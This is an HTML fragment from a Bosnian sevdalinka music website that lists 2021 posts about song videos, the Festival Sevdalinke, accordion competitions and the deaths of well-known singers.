class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" 